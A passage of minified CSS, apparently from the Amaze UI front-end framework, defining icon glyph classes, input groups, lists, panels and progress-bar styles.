quare-o-right:before,.am-icon-toggle-right:before{content:"\f152"}.am-icon-eur:before,.am-icon-euro:before{content:"\f153"}.am-icon-gbp:before{content:"\f154"}.am-icon-dollar:before,.am-icon-usd:before{content:"\f155"}.am-icon-inr:before,.am-icon-rupee:before{content:"\f156"}.am-icon-cny:before,.am-icon-jpy:before,.am-icon-rmb:before,.am-icon-yen:before{content:"\f157"}.am-icon-rouble:before,.am-icon-rub:before,.am-icon-ruble:before{content:"\f158"}.am-icon-krw:before,.am-icon-won:before{content:"\f159"}.am-icon-bitcoin:before,.am-icon-btc:before{content:"\f15a"}.am-icon-file:before{content:"\f15b"}.am-icon-file-text:before{content:"\f15c"}.am-icon-sort-alpha-asc:before{content:"\f15d"}.am-icon-sort-alpha-desc:before{content:"\f15e"}.am-icon-sort-amount-asc:before{content:"\f160"}.am-icon-sort-amount-desc:before{content:"\f161"}.am-icon-sort-numeric-asc:before{content:"\f162"}.am-icon-sort-numeric-desc:before{content:"\f163"}.am-icon-thumbs-up:before{content:"\f164"}.am-icon-thumbs-down:before{content:"\f165"}.am-icon-youtube-square:before{content:"\f166"}.am-icon-youtube:before{content:"\f167"}.am-icon-xing:before{content:"\f168"}.am-icon-xing-square:before{content:"\f169"}.am-icon-youtube-play:before{content:"\f16a"}.am-icon-dropbox:before{content:"\f16b"}.am-icon-stack-overflow:before{content:"\f16c"}.am-icon-instagram:before{content:"\f16d"}.am-icon-flickr:before{content:"\f16e"}.am-icon-adn:before{content:"\f170"}.am-icon-bitbucket:before{content:"\f171"}.am-icon-bitbucket-square:before{content:"\f172"}.am-icon-tumblr:before{content:"\f173"}.am-icon-tumblr-square:before{content:"\f174"}.am-icon-long-arrow-down:before{content:"\f175"}.am-icon-long-arrow-up:before{content:"\f176"}.am-icon-long-arrow-left:before{content:"\f177"}.am-icon-long-arrow-right:before{content:"\f178"}.am-icon-apple:before{content:"\f179"}.am-icon-windows:before{content:"\f17a"}.am-icon-android:before{content:"\f17b"}.am-icon-linux:before{content:"\f17c"}.am-icon-dribbble:before{content:"\f17d"}.am-icon-skype:before{content:"\f17e"}.am-icon-foursquare:before{content:"\f180"}.am-icon-trello:before{content:"\f181"}.am-icon-female:before{content:"\f182"}.am-icon-male:before{content:"\f183"}.am-icon-gittip:before,.am-icon-gratipay:before{content:"\f184"}.am-icon-sun-o:before{content:"\f185"}.am-icon-moon-o:before{content:"\f186"}.am-icon-archive:before{content:"\f187"}.am-icon-bug:before{content:"\f188"}.am-icon-vk:before{content:"\f189"}.am-icon-weibo:before{content:"\f18a"}.am-icon-renren:before{content:"\f18b"}.am-icon-pagelines:before{content:"\f18c"}.am-icon-stack-exchange:before{content:"\f18d"}.am-icon-arrow-circle-o-right:before{content:"\f18e"}.am-icon-arrow-circle-o-left:before{content:"\f190"}.am-icon-caret-square-o-left:before,.am-icon-toggle-left:before{content:"\f191"}.am-icon-dot-circle-o:before{content:"\f192"}.am-icon-wheelchair:before{content:"\f193"}.am-icon-vimeo-square:before{content:"\f194"}.am-icon-try:before,.am-icon-turkish-lira:before{content:"\f195"}.am-icon-plus-square-o:before{content:"\f196"}.am-icon-space-shuttle:before{content:"\f197"}.am-icon-slack:before{content:"\f198"}.am-icon-envelope-square:before{content:"\f199"}.am-icon-wordpress:before{content:"\f19a"}.am-icon-openid:before{content:"\f19b"}.am-icon-bank:before,.am-icon-institution:before,.am-icon-university:before{content:"\f19c"}.am-icon-graduation-cap:before,.am-icon-mortar-board:before{content:"\f19d"}.am-icon-yahoo:before{content:"\f19e"}.am-icon-google:before{content:"\f1a0"}.am-icon-reddit:before{content:"\f1a1"}.am-icon-reddit-square:before{content:"\f1a2"}.am-icon-stumbleupon-circle:before{content:"\f1a3"}.am-icon-stumbleupon:before{content:"\f1a4"}.am-icon-delicious:before{content:"\f1a5"}.am-icon-digg:before{content:"\f1a6"}.am-icon-pied-piper-pp:before{content:"\f1a7"}.am-icon-pied-piper-alt:before{content:"\f1a8"}.am-icon-drupal:before{content:"\f1a9"}.am-icon-joomla:before{content:"\f1aa"}.am-icon-language:before{content:"\f1ab"}.am-icon-fax:before{content:"\f1ac"}.am-icon-building:before{content:"\f1ad"}.am-icon-child:before{content:"\f1ae"}.am-icon-paw:before{content:"\f1b0"}.am-icon-spoon:before{content:"\f1b1"}.am-icon-cube:before{content:"\f1b2"}.am-icon-cubes:before{content:"\f1b3"}.am-icon-behance:before{content:"\f1b4"}.am-icon-behance-square:before{content:"\f1b5"}.am-icon-steam:before{content:"\f1b6"}.am-icon-steam-square:before{content:"\f1b7"}.am-icon-recycle:before{content:"\f1b8"}.am-icon-automobile:before,.am-icon-car:before{content:"\f1b9"}.am-icon-cab:before,.am-icon-taxi:before{content:"\f1ba"}.am-icon-tree:before{content:"\f1bb"}.am-icon-spotify:before{content:"\f1bc"}.am-icon-deviantart:before{content:"\f1bd"}.am-icon-soundcloud:before{content:"\f1be"}.am-icon-database:before{content:"\f1c0"}.am-icon-file-pdf-o:before{content:"\f1c1"}.am-icon-file-word-o:before{content:"\f1c2"}.am-icon-file-excel-o:before{content:"\f1c3"}.am-icon-file-powerpoint-o:before{content:"\f1c4"}.am-icon-file-image-o:before,.am-icon-file-photo-o:before,.am-icon-file-picture-o:before{content:"\f1c5"}.am-icon-file-archive-o:before,.am-icon-file-zip-o:before{content:"\f1c6"}.am-icon-file-audio-o:before,.am-icon-file-sound-o:before{content:"\f1c7"}.am-icon-file-movie-o:before,.am-icon-file-video-o:before{content:"\f1c8"}.am-icon-file-code-o:before{content:"\f1c9"}.am-icon-vine:before{content:"\f1ca"}.am-icon-codepen:before{content:"\f1cb"}.am-icon-jsfiddle:before{content:"\f1cc"}.am-icon-life-bouy:before,.am-icon-life-buoy:before,.am-icon-life-ring:before,.am-icon-life-saver:before,.am-icon-support:before{content:"\f1cd"}.am-icon-circle-o-notch:before{content:"\f1ce"}.am-icon-ra:before,.am-icon-rebel:before,.am-icon-resistance:before{content:"\f1d0"}.am-icon-empire:before,.am-icon-ge:before{content:"\f1d1"}.am-icon-git-square:before{content:"\f1d2"}.am-icon-git:before{content:"\f1d3"}.am-icon-hacker-news:before,.am-icon-y-combinator-square:before,.am-icon-yc-square:before{content:"\f1d4"}.am-icon-tencent-weibo:before{content:"\f1d5"}.am-icon-qq:before{content:"\f1d6"}.am-icon-wechat:before,.am-icon-weixin:before{content:"\f1d7"}.am-icon-paper-plane:before,.am-icon-send:before{content:"\f1d8"}.am-icon-paper-plane-o:before,.am-icon-send-o:before{content:"\f1d9"}.am-icon-history:before{content:"\f1da"}.am-icon-circle-thin:before{content:"\f1db"}.am-icon-header:before{content:"\f1dc"}.am-icon-paragraph:before{content:"\f1dd"}.am-icon-sliders:before{content:"\f1de"}.am-icon-share-alt:before{content:"\f1e0"}.am-icon-share-alt-square:before{content:"\f1e1"}.am-icon-bomb:before{content:"\f1e2"}.am-icon-futbol-o:before,.am-icon-soccer-ball-o:before{content:"\f1e3"}.am-icon-tty:before{content:"\f1e4"}.am-icon-binoculars:before{content:"\f1e5"}.am-icon-plug:before{content:"\f1e6"}.am-icon-slideshare:before{content:"\f1e7"}.am-icon-twitch:before{content:"\f1e8"}.am-icon-yelp:before{content:"\f1e9"}.am-icon-newspaper-o:before{content:"\f1ea"}.am-icon-wifi:before{content:"\f1eb"}.am-icon-calculator:before{content:"\f1ec"}.am-icon-paypal:before{content:"\f1ed"}.am-icon-google-wallet:before{content:"\f1ee"}.am-icon-cc-visa:before{content:"\f1f0"}.am-icon-cc-mastercard:before{content:"\f1f1"}.am-icon-cc-discover:before{content:"\f1f2"}.am-icon-cc-amex:before{content:"\f1f3"}.am-icon-cc-paypal:before{content:"\f1f4"}.am-icon-cc-stripe:before{content:"\f1f5"}.am-icon-bell-slash:before{content:"\f1f6"}.am-icon-bell-slash-o:before{content:"\f1f7"}.am-icon-trash:before{content:"\f1f8"}.am-icon-copyright:before{content:"\f1f9"}.am-icon-at:before{content:"\f1fa"}.am-icon-eyedropper:before{content:"\f1fb"}.am-icon-paint-brush:before{content:"\f1fc"}.am-icon-birthday-cake:before{content:"\f1fd"}.am-icon-area-chart:before{content:"\f1fe"}.am-icon-pie-chart:before{content:"\f200"}.am-icon-line-chart:before{content:"\f201"}.am-icon-lastfm:before{content:"\f202"}.am-icon-lastfm-square:before{content:"\f203"}.am-icon-toggle-off:before{content:"\f204"}.am-icon-toggle-on:before{content:"\f205"}.am-icon-bicycle:before{content:"\f206"}.am-icon-bus:before{content:"\f207"}.am-icon-ioxhost:before{content:"\f208"}.am-icon-angellist:before{content:"\f209"}.am-icon-cc:before{content:"\f20a"}.am-icon-ils:before,.am-icon-shekel:before,.am-icon-sheqel:before{content:"\f20b"}.am-icon-meanpath:before{content:"\f20c"}.am-icon-buysellads:before{content:"\f20d"}.am-icon-connectdevelop:before{content:"\f20e"}.am-icon-dashcube:before{content:"\f210"}.am-icon-forumbee:before{content:"\f211"}.am-icon-leanpub:before{content:"\f212"}.am-icon-sellsy:before{content:"\f213"}.am-icon-shirtsinbulk:before{content:"\f214"}.am-icon-simplybuilt:before{content:"\f215"}.am-icon-skyatlas:before{content:"\f216"}.am-icon-cart-plus:before{content:"\f217"}.am-icon-cart-arrow-down:before{content:"\f218"}.am-icon-diamond:before{content:"\f219"}.am-icon-ship:before{content:"\f21a"}.am-icon-user-secret:before{content:"\f21b"}.am-icon-motorcycle:before{content:"\f21c"}.am-icon-street-view:before{content:"\f21d"}.am-icon-heartbeat:before{content:"\f21e"}.am-icon-venus:before{content:"\f221"}.am-icon-mars:before{content:"\f222"}.am-icon-mercury:before{content:"\f223"}.am-icon-intersex:before,.am-icon-transgender:before{content:"\f224"}.am-icon-transgender-alt:before{content:"\f225"}.am-icon-venus-double:before{content:"\f226"}.am-icon-mars-double:before{content:"\f227"}.am-icon-venus-mars:before{content:"\f228"}.am-icon-mars-stroke:before{content:"\f229"}.am-icon-mars-stroke-v:before{content:"\f22a"}.am-icon-mars-stroke-h:before{content:"\f22b"}.am-icon-neuter:before{content:"\f22c"}.am-icon-genderless:before{content:"\f22d"}.am-icon-facebook-official:before{content:"\f230"}.am-icon-pinterest-p:before{content:"\f231"}.am-icon-whatsapp:before{content:"\f232"}.am-icon-server:before{content:"\f233"}.am-icon-user-plus:before{content:"\f234"}.am-icon-user-times:before{content:"\f235"}.am-icon-bed:before,.am-icon-hotel:before{content:"\f236"}.am-icon-viacoin:before{content:"\f237"}.am-icon-train:before{content:"\f238"}.am-icon-subway:before{content:"\f239"}.am-icon-medium:before{content:"\f23a"}.am-icon-y-combinator:before,.am-icon-yc:before{content:"\f23b"}.am-icon-optin-monster:before{content:"\f23c"}.am-icon-opencart:before{content:"\f23d"}.am-icon-expeditedssl:before{content:"\f23e"}.am-icon-battery-4:before,.am-icon-battery-full:before{content:"\f240"}.am-icon-battery-3:before,.am-icon-battery-three-quarters:before{content:"\f241"}.am-icon-battery-2:before,.am-icon-battery-half:before{content:"\f242"}.am-icon-battery-1:before,.am-icon-battery-quarter:before{content:"\f243"}.am-icon-battery-0:before,.am-icon-battery-empty:before{content:"\f244"}.am-icon-mouse-pointer:before{content:"\f245"}.am-icon-i-cursor:before{content:"\f246"}.am-icon-object-group:before{content:"\f247"}.am-icon-object-ungroup:before{content:"\f248"}.am-icon-sticky-note:before{content:"\f249"}.am-icon-sticky-note-o:before{content:"\f24a"}.am-icon-cc-jcb:before{content:"\f24b"}.am-icon-cc-diners-club:before{content:"\f24c"}.am-icon-clone:before{content:"\f24d"}.am-icon-balance-scale:before{content:"\f24e"}.am-icon-hourglass-o:before{content:"\f250"}.am-icon-hourglass-1:before,.am-icon-hourglass-start:before{content:"\f251"}.am-icon-hourglass-2:before,.am-icon-hourglass-half:before{content:"\f252"}.am-icon-hourglass-3:before,.am-icon-hourglass-end:before{content:"\f253"}.am-icon-hourglass:before{content:"\f254"}.am-icon-hand-grab-o:before,.am-icon-hand-rock-o:before{content:"\f255"}.am-icon-hand-paper-o:before,.am-icon-hand-stop-o:before{content:"\f256"}.am-icon-hand-scissors-o:before{content:"\f257"}.am-icon-hand-lizard-o:before{content:"\f258"}.am-icon-hand-spock-o:before{content:"\f259"}.am-icon-hand-pointer-o:before{content:"\f25a"}.am-icon-hand-peace-o:before{content:"\f25b"}.am-icon-trademark:before{content:"\f25c"}.am-icon-registered:before{content:"\f25d"}.am-icon-creative-commons:before{content:"\f25e"}.am-icon-gg:before{content:"\f260"}.am-icon-gg-circle:before{content:"\f261"}.am-icon-tripadvisor:before{content:"\f262"}.am-icon-odnoklassniki:before{content:"\f263"}.am-icon-odnoklassniki-square:before{content:"\f264"}.am-icon-get-pocket:before{content:"\f265"}.am-icon-wikipedia-w:before{content:"\f266"}.am-icon-safari:before{content:"\f267"}.am-icon-chrome:before{content:"\f268"}.am-icon-firefox:before{content:"\f269"}.am-icon-opera:before{content:"\f26a"}.am-icon-internet-explorer:before{content:"\f26b"}.am-icon-television:before,.am-icon-tv:before{content:"\f26c"}.am-icon-contao:before{content:"\f26d"}.am-icon-500px:before{content:"\f26e"}.am-icon-amazon:before{content:"\f270"}.am-icon-calendar-plus-o:before{content:"\f271"}.am-icon-calendar-minus-o:before{content:"\f272"}.am-icon-calendar-times-o:before{content:"\f273"}.am-icon-calendar-check-o:before{content:"\f274"}.am-icon-industry:before{content:"\f275"}.am-icon-map-pin:before{content:"\f276"}.am-icon-map-signs:before{content:"\f277"}.am-icon-map-o:before{content:"\f278"}.am-icon-map:before{content:"\f279"}.am-icon-commenting:before{content:"\f27a"}.am-icon-commenting-o:before{content:"\f27b"}.am-icon-houzz:before{content:"\f27c"}.am-icon-vimeo:before{content:"\f27d"}.am-icon-black-tie:before{content:"\f27e"}.am-icon-fonticons:before{content:"\f280"}.am-icon-reddit-alien:before{content:"\f281"}.am-icon-edge:before{content:"\f282"}.am-icon-credit-card-alt:before{content:"\f283"}.am-icon-codiepie:before{content:"\f284"}.am-icon-modx:before{content:"\f285"}.am-icon-fort-awesome:before{content:"\f286"}.am-icon-usb:before{content:"\f287"}.am-icon-product-hunt:before{content:"\f288"}.am-icon-mixcloud:before{content:"\f289"}.am-icon-scribd:before{content:"\f28a"}.am-icon-pause-circle:before{content:"\f28b"}.am-icon-pause-circle-o:before{content:"\f28c"}.am-icon-stop-circle:before{content:"\f28d"}.am-icon-stop-circle-o:before{content:"\f28e"}.am-icon-shopping-bag:before{content:"\f290"}.am-icon-shopping-basket:before{content:"\f291"}.am-icon-hashtag:before{content:"\f292"}.am-icon-bluetooth:before{content:"\f293"}.am-icon-bluetooth-b:before{content:"\f294"}.am-icon-percent:before{content:"\f295"}.am-icon-gitlab:before{content:"\f296"}.am-icon-wpbeginner:before{content:"\f297"}.am-icon-wpforms:before{content:"\f298"}.am-icon-envira:before{content:"\f299"}.am-icon-universal-access:before{content:"\f29a"}.am-icon-wheelchair-alt:before{content:"\f29b"}.am-icon-question-circle-o:before{content:"\f29c"}.am-icon-blind:before{content:"\f29d"}.am-icon-audio-description:before{content:"\f29e"}.am-icon-volume-control-phone:before{content:"\f2a0"}.am-icon-braille:before{content:"\f2a1"}.am-icon-assistive-listening-systems:before{content:"\f2a2"}.am-icon-american-sign-language-interpreting:before,.am-icon-asl-interpreting:before{content:"\f2a3"}.am-icon-deaf:before,.am-icon-deafness:before,.am-icon-hard-of-hearing:before{content:"\f2a4"}.am-icon-glide:before{content:"\f2a5"}.am-icon-glide-g:before{content:"\f2a6"}.am-icon-sign-language:before,.am-icon-signing:before{content:"\f2a7"}.am-icon-low-vision:before{content:"\f2a8"}.am-icon-viadeo:before{content:"\f2a9"}.am-icon-viadeo-square:before{content:"\f2aa"}.am-icon-snapchat:before{content:"\f2ab"}.am-icon-snapchat-ghost:before{content:"\f2ac"}.am-icon-snapchat-square:before{content:"\f2ad"}.am-icon-pied-piper:before{content:"\f2ae"}.am-icon-first-order:before{content:"\f2b0"}.am-icon-yoast:before{content:"\f2b1"}.am-icon-themeisle:before{content:"\f2b2"}.am-icon-google-plus-circle:before,.am-icon-google-plus-official:before{content:"\f2b3"}.am-icon-fa:before,.am-icon-font-awesome:before{content:"\f2b4"}@-webkit-keyframes icon-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes icon-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.am-icon-spin{-webkit-animation:icon-spin 2s infinite linear;animation:icon-spin 2s infinite linear}.am-icon-pulse{-webkit-animation:icon-spin 1s infinite steps(8);animation:icon-spin 1s infinite steps(8)}.am-icon-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.am-icon-ul>li{position:relative}.am-icon-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.am-input-group{position:relative;display:table;border-collapse:separate}.am-input-group .am-form-field{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.am-input-group .am-form-field,.am-input-group-btn,.am-input-group-label{display:table-cell}.am-input-group .am-form-field:not(:first-child):not(:last-child),.am-input-group-btn:not(:first-child):not(:last-child),.am-input-group-label:not(:first-child):not(:last-child){border-radius:0}.am-input-group-btn,.am-input-group-label{width:1%;white-space:nowrap;vertical-align:middle}.am-input-group-label{height:38px;padding:0 1em;font-size:1.6rem;font-weight:400;line-height:36px;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:0}.am-input-group-label input[type=checkbox],.am-input-group-label input[type=radio]{margin-top:0}.am-input-group .am-form-field:first-child,.am-input-group-btn:first-child>.am-btn,.am-input-group-btn:first-child>.am-btn-group>.am-btn,.am-input-group-btn:first-child>.am-dropdown-toggle,.am-input-group-btn:last-child>.am-btn-group:not(:last-child)>.am-btn,.am-input-group-btn:last-child>.am-btn:not(:last-child):not(.dropdown-toggle),.am-input-group-label:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.am-input-group-label:first-child{border-right:0}.am-input-group .am-form-field:last-child,.am-input-group-btn:first-child>.am-btn-group:not(:first-child)>.am-btn,.am-input-group-btn:first-child>.am-btn:not(:first-child),.am-input-group-btn:last-child>.am-btn,.am-input-group-btn:last-child>.am-btn-group>.am-btn,.am-input-group-btn:last-child>.am-dropdown-toggle,.am-input-group-label:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.am-input-group-label:last-child{border-left:0}.am-input-group-btn{position:relative;font-size:0;white-space:nowrap}.am-input-group-btn>.am-btn{position:relative;border-color:#ccc}.am-input-group-btn>.am-btn+.am-btn{margin-left:-1px}.am-input-group-btn>.am-btn:active,.am-input-group-btn>.am-btn:focus,.am-input-group-btn>.am-btn:hover{z-index:2}.am-input-group-btn:first-child>.am-btn,.am-input-group-btn:first-child>.am-btn-group{margin-right:-2px}.am-input-group-btn:last-child>.am-btn,.am-input-group-btn:last-child>.am-btn-group{margin-left:-1px}.am-input-group .am-form-field,.am-input-group-btn>.am-btn{height:38px;padding-bottom:auto}.am-input-group-lg>.am-form-field,.am-input-group-lg>.am-input-group-btn>.am-btn,.am-input-group-lg>.am-input-group-label{height:42px;font-size:1.8rem!important}.am-input-group-lg>.am-input-group-label{line-height:40px}.am-input-group-sm>.am-form-field,.am-input-group-sm>.am-input-group-btn>.am-btn,.am-input-group-sm>.am-input-group-label{height:33px;font-size:1.4rem!important}.am-input-group-sm>.am-input-group-label{line-height:31px}.am-input-group-primary .am-input-group-label{background:#0e90d2;color:#fff}.am-input-group-primary .am-input-group-btn>.am-btn,.am-input-group-primary .am-input-group-label,.am-input-group-primary.am-input-group .am-form-field{border-color:#0e90d2}.am-input-group-secondary .am-input-group-label{background:#3bb4f2;color:#fff}.am-input-group-secondary .am-input-group-btn>.am-btn,.am-input-group-secondary .am-input-group-label,.am-input-group-secondary.am-input-group .am-form-field{border-color:#3bb4f2}.am-input-group-success .am-input-group-label{background:#5eb95e;color:#fff}.am-input-group-success .am-input-group-btn>.am-btn,.am-input-group-success .am-input-group-label,.am-input-group-success.am-input-group .am-form-field{border-color:#5eb95e}.am-input-group-warning .am-input-group-label{background:#F37B1D;color:#fff}.am-input-group-warning .am-input-group-btn>.am-btn,.am-input-group-warning .am-input-group-label,.am-input-group-warning.am-input-group .am-form-field{border-color:#F37B1D}.am-input-group-danger .am-input-group-label{background:#dd514c;color:#fff}.am-input-group-danger .am-input-group-btn>.am-btn,.am-input-group-danger .am-input-group-label,.am-input-group-danger.am-input-group .am-form-field{border-color:#dd514c}.am-list{margin-bottom:1.6rem;padding-left:0}.am-list>li{position:relative;display:block;margin-bottom:-1px;background-color:#fff;border:1px solid #dedede;border-width:1px 0}.am-list>li>a{display:block;padding:1rem 0}.am-list>li>a.am-active,.am-list>li>a.am-active:focus,.am-list>li>a.am-active:hover{z-index:2;color:#fff;background-color:#0e90d2;border-color:#0e90d2}.am-list>li>a.am-active .am-list-item-heading,.am-list>li>a.am-active:focus .am-list-item-heading,.am-list>li>a.am-active:hover .am-list-item-heading{color:inherit}.am-list>li>a.am-active .am-list-item-text,.am-list>li>a.am-active:focus .am-list-item-text,.am-list>li>a.am-active:hover .am-list-item-text{color:#b2e2fa}.am-list>li>.am-badge{float:right}.am-list>li>.am-badge+.am-badge{margin-right:5px}.am-list-static>li{padding:.8rem .2rem}.am-list-static.am-list-border>li{padding:1rem}.am-list-border>li,.am-list-bordered>li{border-width:1px}.am-list-border>li:first-child,.am-list-border>li:first-child>a,.am-list-bordered>li:first-child,.am-list-bordered>li:first-child>a{border-top-right-radius:0;border-top-left-radius:0}.am-list-border>li:last-child,.am-list-border>li:last-child>a,.am-list-bordered>li:last-child,.am-list-bordered>li:last-child>a{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.am-list-border>li>a,.am-list-bordered>li>a{padding:1rem}.am-list-border>li>a:focus,.am-list-border>li>a:hover,.am-list-bordered>li>a:focus,.am-list-bordered>li>a:hover{background-color:#f5f5f5}.am-list-striped>li:nth-of-type(even){background:#f5f5f5}.am-list-item-hd{margin-top:0}.am-list-item-text{line-height:1.4;font-size:1.3rem;color:#999;margin:0}.am-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.am-panel-hd{padding:.6rem 1.25rem;border-bottom:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.am-panel-bd{padding:1.25rem}.am-panel-title{margin:0;font-size:100%;color:inherit}.am-panel-title>a{color:inherit}.am-panel-footer{padding:.6rem 1.25rem;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:0;border-bottom-left-radius:0}.am-panel-default{border-color:#ddd}.am-panel-default>.am-panel-hd{color:#444;background-color:#f5f5f5;border-color:#ddd}.am-panel-default>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#ddd}.am-panel-default>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#ddd}.am-panel-primary{border-color:#10a0ea}.am-panel-primary>.am-panel-hd{color:#fff;background-color:#0e90d2;border-color:#10a0ea}.am-panel-primary>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#10a0ea}.am-panel-primary>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#10a0ea}.am-panel-secondary{border-color:#caebfb}.am-panel-secondary>.am-panel-hd{color:#14a6ef;background-color:rgba(59,180,242,.15);border-color:#caebfb}.am-panel-secondary>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#caebfb}.am-panel-secondary>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#caebfb}.am-panel-success{border-color:#c9e7c9}.am-panel-success>.am-panel-hd{color:#5eb95e;background-color:rgba(94,185,94,.15);border-color:#c9e7c9}.am-panel-success>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#c9e7c9}.am-panel-success>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#c9e7c9}.am-panel-warning{border-color:#fbd0ae}.am-panel-warning>.am-panel-hd{color:#F37B1D;background-color:rgba(243,123,29,.15);border-color:#fbd0ae}.am-panel-warning>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#fbd0ae}.am-panel-warning>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#fbd0ae}.am-panel-danger{border-color:#f5cecd}.am-panel-danger>.am-panel-hd{color:#dd514c;background-color:rgba(221,81,76,.15);border-color:#f5cecd}.am-panel-danger>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#f5cecd}.am-panel-danger>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#f5cecd}.am-panel>.am-table{margin-bottom:0}.am-panel>.am-table:first-child{border-top-right-radius:0;border-top-left-radius:0}.am-panel>.am-table:first-child>tbody:first-child>tr:first-child td:first-child,.am-panel>.am-table:first-child>tbody:first-child>tr:first-child th:first-child,.am-panel>.am-table:first-child>thead:first-child>tr:first-child td:first-child,.am-panel>.am-table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:0}.am-panel>.am-table:first-child>tbody:first-child>tr:first-child td:last-child,.am-panel>.am-table:first-child>tbody:first-child>tr:first-child th:last-child,.am-panel>.am-table:first-child>thead:first-child>tr:first-child td:last-child,.am-panel>.am-table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:0}.am-panel>.am-table:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.am-panel>.am-table:last-child>tbody:last-child>tr:last-child td:first-child,.am-panel>.am-table:last-child>tbody:last-child>tr:last-child th:first-child,.am-panel>.am-table:last-child>tfoot:last-child>tr:last-child td:first-child,.am-panel>.am-table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:0}.am-panel>.am-table:last-child>tbody:last-child>tr:last-child td:last-child,.am-panel>.am-table:last-child>tbody:last-child>tr:last-child th:last-child,.am-panel>.am-table:last-child>tfoot:last-child>tr:last-child td:last-child,.am-panel>.am-table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:0}.am-panel>.am-panel-bd+.am-table{border-top:1px solid #ddd}.am-panel>.am-table>tbody:first-child>tr:first-child td,.am-panel>.am-table>tbody:first-child>tr:first-child th{border-top:0}.am-panel>.am-table-bd{border:0}.am-panel>.am-table-bd>tbody>tr>td:first-child,.am-panel>.am-table-bd>tbody>tr>th:first-child,.am-panel>.am-table-bd>tfoot>tr>td:first-child,.am-panel>.am-table-bd>tfoot>tr>th:first-child,.am-panel>.am-table-bd>thead>tr>td:first-child,.am-panel>.am-table-bd>thead>tr>th:first-child{border-left:0}.am-panel>.am-table-bd>tbody>tr>td:last-child,.am-panel>.am-table-bd>tbody>tr>th:last-child,.am-panel>.am-table-bd>tfoot>tr>td:last-child,.am-panel>.am-table-bd>tfoot>tr>th:last-child,.am-panel>.am-table-bd>thead>tr>td:last-child,.am-panel>.am-table-bd>thead>tr>th:last-child{border-right:0}.am-panel>.am-table-bd>tbody>tr:first-child>td,.am-panel>.am-table-bd>tbody>tr:first-child>th,.am-panel>.am-table-bd>thead>tr:first-child>td,.am-panel>.am-table-bd>thead>tr:first-child>th{border-bottom:0}.am-panel>.am-table-bd>tbody>tr:last-child>td,.am-panel>.am-table-bd>tbody>tr:last-child>th,.am-panel>.am-table-bd>tfoot>tr:last-child>td,.am-panel>.am-table-bd>tfoot>tr:last-child>th{border-bottom:0}.am-panel>.am-list{margin:0}.am-panel>.am-list>li>a{padding-left:1rem;padding-right:1rem}.am-panel>.am-list-static li{padding-left:1rem;padding-right:1rem}.am-panel-group{margin-bottom:2rem}.am-panel-group .am-panel{margin-bottom:0;border-radius:0}.am-panel-group .am-panel+.am-panel{margin-top:6px}.am-panel-group .am-panel-hd{border-bottom:0}.am-panel-group .am-panel-hd+.am-panel-collapse .am-panel-bd{border-top:1px solid #ddd}.am-panel-group .am-panel-footer{border-top:0}.am-panel-group .am-panel-footer+.am-panel-collapse .am-panel-bd{border-bottom:1px solid #ddd}@-webkit-keyframes progress-bar-stripes{from{background-position:36px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:36px 0}to{background-position:0 0}}.am-progress{overflow:hidden;height:2rem;margin-bottom:2rem;background-color:#f5f5f5;border-radius:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.am-progress-bar{float:left;width:0;height:100%;font-size:1.2rem;line-height:2rem;color:#fff;text-align:center;background-color:#0e90d2;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.am-progress-striped .am-progress-bar{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:36px 36px;background-size:36px 36px}.am-progress.am-active .am-progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.am-progress-bar[aria-valuenow="1"],.am-progress-bar[aria-valuenow="2"]{min-width:30px}.am-progress-bar[aria-valuenow="0"]{color:#999;min-width:30px;background:0 